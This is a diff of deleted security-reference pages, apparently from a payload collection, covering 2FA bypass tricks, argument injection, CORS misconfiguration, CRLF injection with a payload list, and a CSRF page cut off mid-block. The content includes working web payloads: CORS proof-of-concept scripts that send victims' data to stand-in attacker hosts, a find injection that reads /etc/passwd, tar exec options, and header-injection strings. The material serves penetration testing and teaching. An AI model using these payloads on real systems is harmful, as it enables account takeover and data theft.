Hackerone reports exploiting this bug
|
||||
* https://hackerone.com/reports/737140
|
||||
* https://hackerone.com/reports/771666
|
||||
|
||||
## Account Takeover via CSRF
|
||||
|
||||
1. Create a payload for the CSRF, e.g: "HTML form with auto submit for a password change"
|
||||
2. Send the payload
|
||||
|
||||
## Account Takeover via JWT
|
||||
|
||||
JSON Web Token might be used to authenticate an user.
|
||||
|
||||
* Edit the JWT with another User ID / Email
|
||||
* Check for weak JWT signature
|
||||
|
||||
## 2FA Bypasses
|
||||
|
||||
### Response Manipulation
|
||||
|
||||
In response if `"success":false`
|
||||
Change it to `"success":true`
|
||||
|
||||
### Status Code Manipulation
|
||||
|
||||
If Status Code is **4xx**
|
||||
Try to change it to **200 OK** and see if it bypass restrictions
|
||||
|
||||
### 2FA Code Leakage in Response
|
||||
|
||||
Check the response of the 2FA Code Triggering Request to see if the code is leaked.
|
||||
|
||||
### JS File Analysis
|
||||
|
||||
Rare but some JS Files may contain info about the 2FA Code, worth giving a shot
|
||||
|
||||
### 2FA Code Reusability
|
||||
|
||||
Same code can be reused
|
||||
|
||||
### Lack of Brute-Force Protection
|
||||
|
||||
Possible to brute-force any length 2FA Code
|
||||
|
||||
### Missing 2FA Code Integrity Validation
|
||||
|
||||
Code for any user acc can be used to bypass the 2FA
|
||||
|
||||
### CSRF on 2FA Disabling
|
||||
|
||||
No CSRF Protection on disabling 2FA, also there is no auth confirmation
|
||||
|
||||
### Password Reset Disable 2FA
|
||||
|
||||
2FA gets disabled on password change/email change
|
||||
|
||||
### Backup Code Abuse
|
||||
|
||||
Bypassing 2FA by abusing the Backup code feature
|
||||
Use the above mentioned techniques to bypass Backup Code to remove/reset 2FA restrictions
|
||||
|
||||
### Clickjacking on 2FA Disabling Page
|
||||
|
||||
Iframing the 2FA Disabling page and social engineering victim to disable the 2FA
|
||||
|
||||
### Enabling 2FA doesn't expire Previously active Sessions
|
||||
|
||||
If the session is already hijacked and there is a session timeout vuln
|
||||
|
||||
### Bypass 2FA by Force Browsing
|
||||
|
||||
If the application redirects to `/my-account` url upon login while 2Fa is disabled, try replacing `/2fa/verify` with `/my-account` while 2FA is enabled to bypass verification.
|
||||
|
||||
### Bypass 2FA with null or 000000
|
||||
Enter the code **000000** or **null** to bypass 2FA protection.
|
||||
|
||||
### Bypass 2FA with array
|
||||
|
||||
```json
|
||||
{
|
||||
"otp":[
|
||||
"1234",
|
||||
"1111",
|
||||
"1337", // GOOD OTP
|
||||
"2222",
|
||||
"3333",
|
||||
"4444",
|
||||
"5555"
|
||||
]
|
||||
}
|
||||
```
|
||||
|
||||
|
||||
## TODO
|
||||
|
||||
* Broken cryptography
|
||||
* Session hijacking
|
||||
* OAuth misconfiguration
|
||||
|
||||
|
||||
## References
|
||||
|
||||
- [10 Password Reset Flaws - Anugrah SR](https://anugrahsr.github.io/posts/10-Password-reset-flaws/)
|
||||
- [$6,5k + $5k HTTP Request Smuggling mass account takeover - Slack + Zomato - Bug Bounty Reports Explained](https://www.youtube.com/watch?v=gzM4wWA7RFo&feature=youtu.be)
|
||||
- [Broken Cryptography & Account Takeovers - Harsh Bothra - September 20, 2020](https://speakerdeck.com/harshbothra/broken-cryptography-and-account-takeovers?slide=28)
|
||||
- [Hacking Grindr Accounts with Copy and Paste - Troy HUNT & Wassime BOUIMADAGHENE - 03 OCTOBER 2020](https://www.troyhunt.com/hacking-grindr-accounts-with-copy-and-paste/)
|
||||
- [CTFd Account Takeover](https://nvd.nist.gov/vuln/detail/CVE-2020-7245)
|
||||
- [2FA simple bypass](https://portswigger.net/web-security/authentication/multi-factor/lab-2fa-simple-bypass)
|
||||
@ -1,100 +0,0 @@
|
||||
# Argument Injection
|
||||
Argument injection is similar to command injection as tainted data is passed to to a command executed in a shell without proper sanitization/escaping.
|
||||
|
||||
It can happen in different situations, where you can only inject arguments to a command:
|
||||
|
||||
- Improper sanitization (regex)
|
||||
- Injection of arguments into a fixed command (PHP:escapeshellcmd, Python: Popen)
|
||||
- Bash expansion (ex: *)
|
||||
|
||||
In the following example, a python script takes the inputs from the command line to generate a ```curl``` command:
|
||||
```py
|
||||
from shlex import quote,split
|
||||
import sys
|
||||
import subprocess
|
||||
|
||||
if __name__=="__main__":
|
||||
command = ['curl']
|
||||
command = command + split(sys.argv[1])
|
||||
print(command)
|
||||
r = subprocess.Popen(command)
|
||||
```
|
||||
It is possible for an attacker to pass several words to abuse options from ```curl``` command
|
||||
```ps1
|
||||
python python_rce.py "https://www.google.fr -o test.py"
|
||||
```
|
||||
We can see by printing the command that all the parameters are splited allowing to inject an argument that will save the response in an arbitrary file.
|
||||
```ps1
|
||||
['curl', 'https://www.google.fr', '-o', 'test.py']
|
||||
```
|
||||
## Summary
|
||||
|
||||
* [List of exposed commands](#list-of-exposed-commands)
|
||||
* [CURL](#CURL)
|
||||
* [TAR](#TAR)
|
||||
* [FIND](#FIND)
|
||||
* [WGET](#WGET)
|
||||
* [References](#references)
|
||||
|
||||
|
||||
## List of exposed commands
|
||||
|
||||
### CURL
|
||||
It is possible to abuse ```curl``` through the following options:
|
||||
|
||||
```ps1
|
||||
-o, --output <file> Write to file instead of stdout
|
||||
-O, --remote-name Write output to a file named as the remote file
|
||||
```
|
||||
In case there is already one option in the command it is possible to inject several URLs to download and several output options. Each option will affect each URL in sequence.
|
||||
|
||||
### TAR
|
||||
For the ```tar``` command it is possible to inject arbitrary arguments in different commands.
|
||||
|
||||
Argument injection can happen into the '''extract''' command:
|
||||
```ps1
|
||||
--to-command <command>
|
||||
--checkpoint=1 --checkpoint-action=exec=<command>
|
||||
-T <file> or --files-from <file>
|
||||
```
|
||||
|
||||
Or in the '''create''' command:
|
||||
```ps1
|
||||
-I=<program> or -I <program>
|
||||
--use-compres-program=<program>
|
||||
```
|
||||
There are also short options to work without spaces:
|
||||
```ps1
|
||||
-T<file>
|
||||
-I"/path/to/exec"
|
||||
```
|
||||
|
||||
### FIND
|
||||
Find some_file inside /tmp directory.
|
||||
```php
|
||||
$file = "some_file";
|
||||
system("find /tmp -iname ".escapeshellcmd($file));
|
||||
```
|
||||
|
||||
Print /etc/passwd content.
|
||||
```php
|
||||
$file = "sth -or -exec cat /etc/passwd ; -quit";
|
||||
system("find /tmp -iname ".escapeshellcmd($file));
|
||||
```
|
||||
|
||||
### WGET
|
||||
Example of vulnerable code
|
||||
```php
|
||||
system(escapeshellcmd('wget '.$url));
|
||||
```
|
||||
Arbitrary file write
|
||||
```php
|
||||
$url = '--directory-prefix=/var/www/html http://example.com/example.php';
|
||||
```
|
||||
|
||||
|
||||
## References
|
||||
|
||||
- [staaldraad - Etienne Stalmans, November 24, 2019](https://staaldraad.github.io/post/2019-11-24-argument-injection/)
|
||||
- [Back To The Future: Unix Wildcards Gone Wild - Leon Juranic, 06/25/2014](https://www.exploit-db.com/papers/33930)
|
||||
- [TL;DR: How exploit/bypass/use PHP escapeshellarg/escapeshellcmd functions - kacperszurek, Apr 25, 2018](https://github.com/kacperszurek/exploits/blob/master/GitList/exploit-bypass-php-escapeshellarg-escapeshellcmd.md)
|
||||
@ -1,63 +0,0 @@
|
||||
# CONTRIBUTING
|
||||
|
||||
PayloadsAllTheThings' Team :heart: pull requests :)
|
||||
Feel free to improve with your payloads and techniques !
|
||||
|
||||
You can also contribute with a :beers: IRL, or using the sponsor button.
|
||||
|
||||
## Pull Requests Guidelines
|
||||
|
||||
In order to provide the safest payloads for the community, the following rules must be followed for **every** Pull Request.
|
||||
|
||||
- Payloads must be sanitized
|
||||
- Use `id`, and `whoami`, for RCE Proof of Concepts
|
||||
- Use `[REDACTED]` when the user has to replace a domain for a callback. E.g: XSSHunter, BurpCollaborator etc.
|
||||
- Use `10.10.10.10` and `10.10.10.11` when the payload require IP addresses
|
||||
- Use `Administrator` for privileged users and `User` for normal account
|
||||
- Use `P@ssw0rd`, `Password123`, `password` as default passwords for your examples
|
||||
- Prefer commonly used name for machines such as `DC01`, `EXCHANGE01`, `WORKSTATION01`, etc
|
||||
- References must have an `author`, a `title` and a `link`. The `date` is not mandatory but appreciated :)
|
||||
|
||||
## Techniques Folder
|
||||
|
||||
Every section should contains the following files, you can use the `_template_vuln` folder to create a new technique folder:
|
||||
|
||||
- README.md - vulnerability description and how to exploit it, including several payloads, more below
|
||||
- Intruder - a set of files to give to Burp Intruder
|
||||
- Images - pictures for the README.md
|
||||
- Files - some files referenced in the README.md
|
||||
|
||||
## README.md format
|
||||
|
||||
Use the following example to create a new technique `README.md` file.
|
||||
|
||||
```markdown
|
||||
# Vulnerability Title
|
||||
|
||||
> Vulnerability description
|
||||
|
||||
## Summary
|
||||
|
||||
* [Tools](#tools)
|
||||
* [Something](#something)
|
||||
* [Subentry 1](#sub1)
|
||||
* [Subentry 2](#sub2)
|
||||
* [References](#references)
|
||||
|
||||
## Tools
|
||||
|
||||
- [Tool 1](https://example.com)
|
||||
- [Tool 2](https://example.com)
|
||||
|
||||
## Something
|
||||
|
||||
Quick explanation
|
||||
|
||||
### Subentry 1
|
||||
|
||||
Something about the subentry 1
|
||||
|
||||
## References
|
||||
|
||||
- [Blog title - Author, Date](https://example.com)
|
||||
```
|
||||
@ -1,272 +0,0 @@
|
||||
# CORS Misconfiguration
|
||||
|
||||
> A site-wide CORS misconfiguration was in place for an API domain. This allowed an attacker to make cross origin requests on behalf of the user as the application did not whitelist the Origin header and had Access-Control-Allow-Credentials: true meaning we could make requests from our attacker’s site using the victim’s credentials.
|
||||
|
||||
## Summary
|
||||
|
||||
* [Tools](#tools)
|
||||
* [Prerequisites](#prerequisites)
|
||||
* [Exploitation](#exploitation)
|
||||
* [References](#references)
|
||||
|
||||
## Tools
|
||||
|
||||
* [s0md3v/Corsy - CORS Misconfiguration Scanner](https://github.com/s0md3v/Corsy/)
|
||||
* [chenjj/CORScanner - Fast CORS misconfiguration vulnerabilities scanner](https://github.com/chenjj/CORScanner)
|
||||
* [PostMessage POC Builder - @honoki](https://tools.honoki.net/postmessage.html)
|
||||
* [trufflesecurity/of-cors - Exploit CORS misconfigurations on the internal networks](https://github.com/trufflesecurity/of-cors)
|
||||
|
||||
|
||||
## Prerequisites
|
||||
|
||||
* BURP HEADER> `Origin: https://evil.com`
|
||||
* VICTIM HEADER> `Access-Control-Allow-Credential: true`
|
||||
* VICTIM HEADER> `Access-Control-Allow-Origin: https://evil.com` OR `Access-Control-Allow-Origin: null`
|
||||
|
||||
## Exploitation
|
||||
|
||||
Usually you want to target an API endpoint. Use the following payload to exploit a CORS misconfiguration on target `https://victim.example.com/endpoint`.
|
||||
|
||||
### Vulnerable Example: Origin Reflection
|
||||
|
||||
#### Vulnerable Implementation
|
||||
|
||||
```powershell
|
||||
GET /endpoint HTTP/1.1
|
||||
Host: victim.example.com
|
||||
Origin: https://evil.com
|
||||
Cookie: sessionid=...
|
||||
|
||||
HTTP/1.1 200 OK
|
||||
Access-Control-Allow-Origin: https://evil.com
|
||||
Access-Control-Allow-Credentials: true
|
||||
|
||||
{"[private API key]"}
|
||||
```
|
||||
|
||||
#### Proof of concept
|
||||
|
||||
This PoC requires that the respective JS script is hosted at `evil.com`
|
||||
|
||||
```js
|
||||
var req = new XMLHttpRequest();
|
||||
req.onload = reqListener;
|
||||
req.open('get','https://victim.example.com/endpoint',true);
|
||||
req.withCredentials = true;
|
||||
req.send();
|
||||
|
||||
function reqListener() {
|
||||
location='//atttacker.net/log?key='+this.responseText;
|
||||
};
|
||||
```
|
||||
|
||||
or
|
||||
|
||||
```html
|
||||
<html>
|
||||
<body>
|
||||
<h2>CORS PoC</h2>
|
||||
<div id="demo">
|
||||
<button type="button" onclick="cors()">Exploit</button>
|
||||
</div>
|
||||
<script>
|
||||
function cors() {
|
||||
var xhr = new XMLHttpRequest();
|
||||
xhr.onreadystatechange = function() {
|
||||
if (this.readyState == 4 && this.status == 200) {
|
||||
document.getElementById("demo").innerHTML = alert(this.responseText);
|
||||
}
|
||||
};
|
||||
xhr.open("GET",
|
||||
"https://victim.example.com/endpoint", true);
|
||||
xhr.withCredentials = true;
|
||||
xhr.send();
|
||||
}
|
||||
</script>
|
||||
</body>
|
||||
</html>
|
||||
```
|
||||
|
||||
### Vulnerable Example: Null Origin
|
||||
|
||||
#### Vulnerable Implementation
|
||||
|
||||
It's possible that the server does not reflect the complete `Origin` header but
|
||||
that the `null` origin is allowed. This would look like this in the server's
|
||||
response:
|
||||
|
||||
```
|
||||
GET /endpoint HTTP/1.1
|
||||
Host: victim.example.com
|
||||
Origin: null
|
||||
Cookie: sessionid=...
|
||||
|
||||
HTTP/1.1 200 OK
|
||||
Access-Control-Allow-Origin: null
|
||||
Access-Control-Allow-Credentials: true
|
||||
|
||||
{"[private API key]"}
|
||||
```
|
||||
|
||||
#### Proof of concept
|
||||
|
||||
This can be exploited by putting the attack code into an iframe using the data
|
||||
URI scheme. If the data URI scheme is used, the browser will use the `null`
|
||||
origin in the request:
|
||||
|
||||
```html
|
||||
<iframe sandbox="allow-scripts allow-top-navigation allow-forms" src="data:text/html, <script>
|
||||
var req = new XMLHttpRequest();
|
||||
req.onload = reqListener;
|
||||
req.open('get','https://victim.example.com/endpoint',true);
|
||||
req.withCredentials = true;
|
||||
req.send();
|
||||
|
||||
function reqListener() {
|
||||
location='https://attacker.example.net/log?key='+encodeURIComponent(this.responseText);
|
||||
};
|
||||
</script>"></iframe>
|
||||
```
|
||||
|
||||
### Vulnerable Example: XSS on Trusted Origin
|
||||
|
||||
If the application does implement a strict whitelist of allowed origins, the
|
||||
exploit codes from above do not work. But if you have an XSS on a trusted
|
||||
origin, you can inject the exploit coded from above in order to exploit CORS
|
||||
again.
|
||||
|
||||
```
|
||||
https://trusted-origin.example.com/?xss=<script>CORS-ATTACK-PAYLOAD</script>
|
||||
```
|
||||
|
||||
### Vulnerable Example: Wildcard Origin `*` without Credentials
|
||||
|
||||
If the server responds with a wildcard origin `*`, **the browser does never send
|
||||
the cookies**. However, if the server does not require authentication, it's still
|
||||
possible to access the data on the server. This can happen on internal servers
|
||||
that are not accessible from the Internet. The attacker's website can then
|
||||
pivot into the internal network and access the server's data without authentication.
|
||||
|
||||
```powershell
|
||||
* is the only wildcard origin
|
||||
https://*.example.com is not valid
|
||||
```
|
||||
|
||||
#### Vulnerable Implementation
|
||||
|
||||
```powershell
|
||||
GET /endpoint HTTP/1.1
|
||||
Host: api.internal.example.com
|
||||
Origin: https://evil.com
|
||||
|
||||
HTTP/1.1 200 OK
|
||||
Access-Control-Allow-Origin: *
|
||||
|
||||
{"[private API key]"}
|
||||
```
|
||||
|
||||
#### Proof of concept
|
||||
|
||||
```js
|
||||
var req = new XMLHttpRequest();
|
||||
req.onload = reqListener;
|
||||
req.open('get','https://api.internal.example.com/endpoint',true);
|
||||
req.send();
|
||||
|
||||
function reqListener() {
|
||||
location='//atttacker.net/log?key='+this.responseText;
|
||||
};
|
||||
```
|
||||
|
||||
### Vulnerable Example: Expanding the Origin / Regex Issues
|
||||
Occasionally, certain expansions of the original origin are not filtered on the server side. This might be caused by using a badly implemented regular expressions to validate the origin header.
|
||||
|
||||
#### Vulnerable Implementation (Example 1)
|
||||
|
||||
In this scenario any prefix inserted in front of `example.com` will be accepted by the server.
|
||||
|
||||
```
|
||||
GET /endpoint HTTP/1.1
|
||||
Host: api.example.com
|
||||
Origin: https://evilexample.com
|
||||
|
||||
HTTP/1.1 200 OK
|
||||
Access-Control-Allow-Origin: https://evilexample.com
|
||||
Access-Control-Allow-Credentials: true
|
||||
|
||||
{"[private API key]"}
|
||||
|
||||
```
|
||||
|
||||
#### Proof of concept (Example 1)
|
||||
|
||||
This PoC requires the respective JS script to be hosted at `evilexample.com`
|
||||
|
||||
```js
|
||||
var req = new XMLHttpRequest();
|
||||
req.onload = reqListener;
|
||||
req.open('get','https://api.example.com/endpoint',true);
|
||||
req.withCredentials = true;
|
||||
req.send();
|
||||
|
||||
function reqListener() {
|
||||
location='//atttacker.net/log?key='+this.responseText;
|
||||
};
|
||||
```
|
||||
|
||||
#### Vulnerable Implementation (Example 2)
|
||||
|
||||
In this scenario the server utilizes a regex where the dot was not escaped correctly. For instance, something like this: `^api.example.com$` instead of `^api\.example.com$`. Thus, the dot can be replaced with any letter to gain access from a third-party domain.
|
||||
|
||||
```
|
||||
GET /endpoint HTTP/1.1
|
||||
Host: api.example.com
|
||||
Origin: https://apiiexample.com
|
||||
|
||||
HTTP/1.1 200 OK
|
||||
Access-Control-Allow-Origin: https://apiiexample.com
|
||||
Access-Control-Allow-Credentials: true
|
||||
|
||||
{"[private API key]"}
|
||||
|
||||
```
|
||||
|
||||
#### Proof of concept (Example 2)
|
||||
|
||||
This PoC requires the respective JS script to be hosted at `apiiexample.com`
|
||||
|
||||
```js
|
||||
var req = new XMLHttpRequest();
|
||||
req.onload = reqListener;
|
||||
req.open('get','https://api.example.com/endpoint',true);
|
||||
req.withCredentials = true;
|
||||
req.send();
|
||||
|
||||
function reqListener() {
|
||||
location='//atttacker.net/log?key='+this.responseText;
|
||||
};
|
||||
```
|
||||
|
||||
## Labs
|
||||
|
||||
* [CORS vulnerability with basic origin reflection](https://portswigger.net/web-security/cors/lab-basic-origin-reflection-attack)
|
||||
* [CORS vulnerability with trusted null origin](https://portswigger.net/web-security/cors/lab-null-origin-whitelisted-attack)
|
||||
* [CORS vulnerability with trusted insecure protocols](https://portswigger.net/web-security/cors/lab-breaking-https-attack)
|
||||
* [CORS vulnerability with internal network pivot attack](https://portswigger.net/web-security/cors/lab-internal-network-pivot-attack)
|
||||
|
||||
## Bug Bounty reports
|
||||
|
||||
* [CORS Misconfiguration on www.zomato.com - James Kettle (albinowax)](https://hackerone.com/reports/168574)
|
||||
* [CORS misconfig | Account Takeover - niche.co - Rohan (nahoragg)](https://hackerone.com/reports/426147)
|
||||
* [Cross-origin resource sharing misconfig | steal user information - bughunterboy (bughunterboy)](https://hackerone.com/reports/235200)
|
||||
* [CORS Misconfiguration leading to Private Information Disclosure - sandh0t (sandh0t)](https://hackerone.com/reports/430249)
|
||||
* [[██████] Cross-origin resource sharing misconfiguration (CORS) - Vadim (jarvis7)](https://hackerone.com/reports/470298)
|
||||
|
||||
## References
|
||||
|
||||
* [Think Outside the Scope: Advanced CORS Exploitation Techniques - @Sandh0t - May 14 2019](https://medium.com/bugbountywriteup/think-outside-the-scope-advanced-cors-exploitation-techniques-dad019c68397)
|
||||
* [Exploiting CORS misconfigurations for Bitcoins and bounties - James Kettle | 14 October 2016](https://portswigger.net/blog/exploiting-cors-misconfigurations-for-bitcoins-and-bounties)
|
||||
* [Exploiting Misconfigured CORS (Cross Origin Resource Sharing) - Geekboy - DECEMBER 16, 2016](https://www.geekboy.ninja/blog/exploiting-misconfigured-cors-cross-origin-resource-sharing/)
|
||||
* [Advanced CORS Exploitation Techniques - Corben Leo - June 16, 2018](https://www.corben.io/advanced-cors-techniques/)
|
||||
* [PortSwigger Web Security Academy: CORS](https://portswigger.net/web-security/cors)
|
||||
* [CORS Misconfigurations Explained - Detectify Blog](https://blog.detectify.com/2018/04/26/cors-misconfigurations-explained/)
|
||||
@ -1,117 +0,0 @@
|
||||
# Carriage Return Line Feed
|
||||
|
||||
> The term CRLF refers to Carriage Return (ASCII 13, \r) Line Feed (ASCII 10, \n). They're used to note the termination of a line, however, dealt with differently in today’s popular Operating Systems. For example: in Windows both a CR and LF are required to note the end of a line, whereas in Linux/UNIX a LF is only required. In the HTTP protocol, the CR-LF sequence is always used to terminate a line.
|
||||
|
||||
> A CRLF Injection attack occurs when a user manages to submit a CRLF into an application. This is most commonly done by modifying an HTTP parameter or URL.
|
||||
|
||||
## Summary
|
||||
|
||||
- [CRLF - Add a cookie](#crlf---add-a-cookie)
|
||||
- [CRLF - Add a cookie - XSS Bypass](#crlf---add-a-cookie---xss-bypass)
|
||||
- [CRLF - Write HTML](#crlf---write-html)
|
||||
- [CRLF - Filter Bypass](#crlf---filter-bypass)
|
||||
- [References](#references)
|
||||
|
||||
## CRLF - Add a cookie
|
||||
|
||||
Requested page
|
||||
|
||||
```http
|
||||
http://www.example.net/%0D%0ASet-Cookie:mycookie=myvalue
|
||||
```
|
||||
|
||||
HTTP Response
|
||||
|
||||
```http
|
||||
Connection: keep-alive
|
||||
Content-Length: 178
|
||||
Content-Type: text/html
|
||||
Date: Mon, 09 May 2016 14:47:29 GMT
|
||||
Location: https://www.example.net/[INJECTION STARTS HERE]
|
||||
Set-Cookie: mycookie=myvalue
|
||||
X-Frame-Options: SAMEORIGIN
|
||||
X-Sucuri-ID: 15016
|
||||
x-content-type-options: nosniff
|
||||
x-xss-protection: 1; mode=block
|
||||
```
|
||||
|
||||
## CRLF - Add a cookie - XSS Bypass
|
||||
|
||||
Requested page
|
||||
|
||||
```powershell
|
||||
http://example.com/%0d%0aContent-Length:35%0d%0aX-XSS-Protection:0%0d%0a%0d%0a23%0d%0a<svg%20onload=alert(document.domain)>%0d%0a0%0d%0a/%2f%2e%2e
|
||||
```
|
||||
|
||||
HTTP Response
|
||||
|
||||
```http
|
||||
HTTP/1.1 200 OK
|
||||
Date: Tue, 20 Dec 2016 14:34:03 GMT
|
||||
Content-Type: text/html; charset=utf-8
|
||||
Content-Length: 22907
|
||||
Connection: close
|
||||
X-Frame-Options: SAMEORIGIN
|
||||
Last-Modified: Tue, 20 Dec 2016 11:50:50 GMT
|
||||
ETag: "842fe-597b-54415a5c97a80"
|
||||
Vary: Accept-Encoding
|
||||
X-UA-Compatible: IE=edge
|
||||
Server: NetDNA-cache/2.2
|
||||
Link: <https://example.com/[INJECTION STARTS HERE]
|
||||
Content-Length:35
|
||||
X-XSS-Protection:0
|
||||
|
||||
23
|
||||
<svg onload=alert(document.domain)>
|
||||
0
|
||||
```
|
||||
|
||||
## CRLF - Write HTML
|
||||
|
||||
Requested page
|
||||
|
||||
```http
|
||||
http://www.example.net/index.php?lang=en%0D%0AContent-Length%3A%200%0A%20%0AHTTP/1.1%20200%20OK%0AContent-Type%3A%20text/html%0ALast-Modified%3A%20Mon%2C%2027%20Oct%202060%2014%3A50%3A18%20GMT%0AContent-Length%3A%2034%0A%20%0A%3Chtml%3EYou%20have%20been%20Phished%3C/html%3E
|
||||
```
|
||||
|
||||
HTTP response
|
||||
|
||||
```http
|
||||
Set-Cookie:en
|
||||
Content-Length: 0
|
||||
|
||||
HTTP/1.1 200 OK
|
||||
Content-Type: text/html
|
||||
Last-Modified: Mon, 27 Oct 2060 14:50:18 GMT
|
||||
Content-Length: 34
|
||||
|
||||
<html>You have been Phished</html>
|
||||
```
|
||||
|
||||
## CRLF - Filter Bypass
|
||||
|
||||
Using UTF-8 encoding
|
||||
|
||||
```http
|
||||
%E5%98%8A%E5%98%8Dcontent-type:text/html%E5%98%8A%E5%98%8Dlocation:%E5%98%8A%E5%98%8D%E5%98%8A%E5%98%8D%E5%98%BCsvg/onload=alert%28innerHTML%28%29%E5%98%BE
|
||||
```
|
||||
|
||||
Remainder:
|
||||
|
||||
* %E5%98%8A = %0A = \u560a
|
||||
* %E5%98%8D = %0D = \u560d
|
||||
* %E5%98%BE = %3E = \u563e (>)
|
||||
* %E5%98%BC = %3C = \u563c (<)
|
||||
|
||||
## Labs
|
||||
|
||||
* [https://portswigger.net/web-security/request-smuggling/advanced/lab-request-smuggling-h2-request-splitting-via-crlf-injection](https://portswigger.net/web-security/request-smuggling/advanced/lab-request-smuggling-h2-request-splitting-via-crlf-injection)
|
||||
|
||||
## Exploitation Tricks
|
||||
* Try to search for parameters that lead to redirects and fuzz them
|
||||
* Also test the mobile version of the website, sometimes it is different or uses a different backend
|
||||
|
||||
## References
|
||||
|
||||
* https://www.owasp.org/index.php/CRLF_Injection
|
||||
* https://vulners.com/hackerone/H1:192749
|
||||
@ -1,17 +0,0 @@
|
||||
/%%0a0aSet-Cookie:crlf=injection
|
||||
/%0aSet-Cookie:crlf=injection
|
||||
/%0d%0aSet-Cookie:crlf=injection
|
||||
/%0dSet-Cookie:crlf=injection
|
||||
/%23%0aSet-Cookie:crlf=injection
|
||||
/%23%0d%0aSet-Cookie:crlf=injection
|
||||
/%23%0dSet-Cookie:crlf=injection
|
||||
/%25%30%61Set-Cookie:crlf=injection
|
||||
/%25%30aSet-Cookie:crlf=injection
|
||||
/%250aSet-Cookie:crlf=injection
|
||||
/%25250aSet-Cookie:crlf=injection
|
||||
/%2e%2e%2f%0d%0aSet-Cookie:crlf=injection
|
||||
/%2f%2e%2e%0d%0aSet-Cookie:crlf=injection
|
||||
/%2F..%0d%0aSet-Cookie:crlf=injection
|
||||
/%3f%0d%0aSet-Cookie:crlf=injection
|
||||
/%3f%0dSet-Cookie:crlf=injection
|
||||
/%u000aSet-Cookie:crlf=injection
|
||||
Binary file not shown.
|
Before Width: | Height: | Size: 407 KiB |
@ -1,190 +0,0 @@
|
||||
# Cross-Site Request Forgery
|
||||
|
||||
> Cross-Site Request Forgery (CSRF/XSRF) is an attack that forces an end user to execute unwanted actions on a web application in which they're currently authenticated. CSRF attacks specifically target state-changing requests, not theft of data, since the attacker has no way to see the response to the forged request. - OWASP
|
||||
|
||||
|
||||
## Summary
|
||||
|
||||
* [Methodology](#methodology)
|
||||
* [Payloads](#payloads)
|
||||
* [HTML GET - Requiring User Interaction](#html-get---requiring-user-interaction)
|
||||
* [HTML GET - No User Interaction)](#html-get---no-user-interaction)
|
||||
* [HTML POST - Requiring User Interaction](#html-post---requiring-user-interaction)
|
||||
* [HTML POST - AutoSubmit - No User Interaction](#html-post---autosubmit---no-user-interaction)
|
||||
* [HTML POST - multipart/form-data with file upload - Requiring User Interaction](#html-post---multipartform-data-with-file-upload---requiring-user-interaction)
|
||||
* [JSON GET - Simple Request](#json-get---simple-request)
|
||||
* [JSON POST - Simple Request](#json-post---simple-request)
|
||||
* [JSON POST - Complex Request](#json-post---complex-request)
|
||||
* [Bypass referer header validation check](#bypass-referer-header-validation)
|
||||
* [Basic payload](#basic-payload)
|
||||
* [With question mark payload](#with-question-mark-payload)
|
||||
* [With semicolon payload](#with-semicolon-payload)
|
||||
* [With subdomain payload](#with-subdomain-payload)
|
||||
* [References](#references)
|
||||
|
||||
## Tools
|
||||
|
||||
* [XSRFProbe - The Prime Cross Site Request Forgery Audit and Exploitation Toolkit.](https://github.com/0xInfection/XSRFProbe)
|
||||
|
||||
## Methodology
|
||||
|
||||

|
||||
|
||||
## Payloads
|
||||
|
||||
When you are logged in to a certain site, you typically have a session. The identifier of that session is stored in a cookie in your browser, and is sent with every request to that site. Even if some other site triggers a request, the cookie is sent along with the request and the request is handled as if the logged in user performed it.
|
||||
|
||||
### HTML GET - Requiring User Interaction
|
||||
|
||||
```html
|
||||
